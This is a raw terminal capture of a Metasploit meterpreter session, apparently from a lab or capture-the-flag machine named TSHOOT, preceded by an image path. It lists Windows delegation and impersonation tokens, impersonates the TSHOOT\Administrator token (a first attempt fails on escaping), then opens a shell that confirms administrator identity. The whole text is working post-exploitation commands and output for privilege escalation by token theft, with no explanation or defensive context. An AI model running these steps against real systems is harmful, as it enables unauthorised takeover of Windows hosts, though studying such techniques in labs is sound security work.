 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
TSHOOT\Administrator
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
meterpreter > impersonate_token TSHOOT\Administrator
[-] User token TSHOOTAdministrator not found
meterpreter > impersonate_token TSHOOT\\Administrator
[+] Delegation token available
[+] Successfully impersonated user TSHOOT\Administrator
meterpreter > shell
Process 4696 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
tshoot\administrator
C:\Windows\system32>